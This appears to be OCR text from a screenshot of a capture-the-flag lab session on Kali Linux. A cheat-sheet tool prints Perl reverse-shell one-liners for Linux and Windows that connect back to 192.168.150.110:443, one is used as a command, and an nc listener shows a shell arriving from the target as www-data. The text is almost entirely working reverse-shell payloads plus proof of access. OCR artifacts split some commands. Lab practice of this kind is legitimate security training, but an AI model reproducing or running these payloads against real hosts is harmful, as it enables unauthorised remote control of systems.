 Command => perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.150.110:443");STDIN->fdopen($c
,r);$~->fdopen($c,w);system$_ while<>;'
4
Command =>
kali@kali: ~/CTF/laboratorio/semana03/sar 117x13
$ rbscheat -i 192.168.150.110:443 -l perl
2
REVERSE SHELL CHEAT: [perl]
For Linux hosts:
perl -e 'use Socket;$i="192.168.150.110";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connec
t(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
For Linux hosts without /bin/sh:
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.150.110:443");STDIN->fdopen($c,r)
;$~->fdopen($c,w);system$_ while<>;'
3
For Windows hosts:
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"192.168.150.110:443");STDIN->fdopen($c,r);$~->fdopen($c,w);sy
stem$_ while<>;'
(kali㉿kali)-[~/CTF/laboratorio/semana03/sar]
$
kali@kali: ~/CTF/laboratorio/semana03/sar 117x24
(kali㉿kali)-[~/CTF/laboratorio/semana03/sar]
$ sudo rlwrap -a nc -lnvp 443
1
1 ⨯
listening on [any] 443 ...
connect to [192.168.150.110] from (UNKNOWN) [192.168.150.114] 44614
id
uid=33(www-data) gid=33(www-data) groups=33(www-data
5